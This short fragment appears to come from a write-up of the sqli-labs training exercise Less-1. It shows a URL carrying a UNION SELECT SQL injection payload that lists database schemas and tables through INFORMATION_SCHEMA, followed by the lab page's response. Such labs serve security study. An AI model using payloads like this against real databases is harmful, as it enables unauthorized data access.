 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,s.schema_name, t.table_name FROM INFORMATION_SCHEMA.schemata AS s LEFT JOIN INFORMATION_SCHEMA.tables AS t
Welcome Dhakkan
Your Login name:security
Your Password:users
SQLI DUMB SERIES-1